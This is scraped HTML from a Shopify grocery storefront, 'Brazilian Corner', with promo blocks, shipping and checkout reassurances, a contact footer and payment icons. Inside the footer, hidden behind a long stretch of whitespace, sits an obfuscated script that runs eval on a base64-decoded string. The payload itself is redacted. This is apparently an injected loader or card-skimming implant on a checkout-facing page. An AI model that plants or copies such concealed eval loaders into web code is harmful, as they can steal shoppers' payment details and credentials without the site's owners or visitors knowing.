                      #block-item_McDfjz .promo-block__image-wrapper {
                        background-image: url(//braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_800x.png?v=1707946281);
                      }
                    </style>
                  </noscript></a>
            </div><div id="block-item_jAP9JN" class="block-list__item block-list__item--grow 1/2--tablet-and-up 1/3--desk" >
              <a href="https://braziliancorner.shop/pages/aniversrio" class="promo-block promo-block--top-left  promo-block--small"><div class="promo-block__image-clip">
                    <div class="promo-block__image-wrapper promo-block__image-wrapper--cover lazyload image--fade-in" data-bgset="//braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_600x.png?v=1707944285 [--phone] | //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_800x.png?v=1707944285 800w, //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_1000x.png?v=1707944285 1000w, //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_1200x.png?v=1707944285 1200w"></div>
                  </div><div class="promo-block__inner"></div>

                <style>
                  #block-item_jAP9JN .promo-block {
                    background-color: #000000;
                    color: #ffffff
                  }

                  #block-item_jAP9JN .button {
                    background: #ffffff;
                    color: #000000;
                  }</style><noscript>
                    <style>
                      #block-item_jAP9JN .promo-block__image-wrapper {
                        background-image: url(//braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_800x.png?v=1707944285);
                      }
                    </style>
                  </noscript></a>
            </div></div>
</div>
  </section></div>
<div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

<script src="//braziliancorner.shop/cdn/shop/t/20/assets/security.js?v=137642555687550814361743079355" defer></script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#737b97"></path>
        <path stroke="#122e79" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Safe Checkout</p><div class="text-with-icons__content rte">
                    <p>You can shop at our website with confidence. We have partnered with Shopify Payments, a leading<br/>payment gateway and we accept all major credit cards safely and securely.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#122e79" stroke-linecap="square"></path>
        <path stroke="#737b97" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#122e79" stroke-linecap="square"></path>
        <path stroke="#737b97" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Free Shipping</p><div class="text-with-icons__content rte">
                    <p>FREE** standard 5-8 day shipping for domestic USA orders that are $39.99* or more. Express delivery available for an extra small fee at checkout. </p><p>*The cost depends on the region to which the shipment will be made.</p><p>**<strong>Orders that include frozen products or weigh 3 pounds (lbs) or more are not eligible for free shipping.</strong></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#737b97" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#122e79" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Premium Professional Support</p><div class="text-with-icons__content rte">
                    <p>Our dedicated support team is committed to delivering unparalleled assistance of the highest quality, available to assist you seamlessly throughout the entire week. </p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#122e79" d="M8 4h8v7"></path>
        <path stroke="#122e79" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#737b97" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Unbeatable Prices</p><div class="text-with-icons__content rte">
                    <p>In our store, you'll discover unbeatable prices alongside the convenience of having products delivered right to your doorstep.</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #fcd000, #fec311, #44cefb, #44cefb);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_XNAafk" data-action="toggle-collapsible">
                    <span></span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_XNAafk" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 190px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//braziliancorner.shop/cdn/shop/files/logo_branco-03.png?v=1705698131"
                   alt="Brazilian Corner"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>Contact Us</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>Email</strong>: info@braziliancorner.shop</p><p><strong>Call</strong>: (689) 316-1521</p><p>All your Brazilian favorites in one convenient online store.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-links_ErbYPp" data-action="toggle-collapsible">
                      <span>Menu principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-links_ErbYPp" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pt/collections/groceries" class="footer__link-item link">MANTIMENTOS</a>
                            </li><li>
                              <a href="/pt/collections/beverages" class="footer__link-item link">BEBIDAS</a>
                            </li><li>
                              <a href="https://braziliancorner.shop/collections/gift-boxes" class="footer__link-item link">GIFT BOXES</a>
                            </li><li>
                              <a href="/pt/collections/beauty" class="footer__link-item link">BELEZA</a>
                            </li><li>
                              <a href="/pt/collections/home-kitchen" class="footer__link-item link">HOME & KITCHEN</a>
                            </li><li>
                              <a href="/pt/collections/frozen" class="footer__link-item link">FROZEN</a>
                            </li><li>
                              <a href="/pt/collections/toys" class="footer__link-item link">TOYS</a>
                            </li><li>
                              <a href="/pt/blogs/recipes" class="footer__link-item link">BLOGUE</a>
                            </li><li>
                              <a href="/pt/pages/about-us" class="footer__link-item link">SOBRE NÓS</a>
                            </li><li>
                              <a href="/pt/pages/contact" class="footer__link-item link">CONTATE-NOS</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_jkHKPB" data-action="toggle-collapsible">
                    <span></span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_jkHKPB" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        
                      </div>
                    </div>
                  </div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/braziliancorner.oficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Brazilian Corner</p> 
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Brazilian Corner</p> | 
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
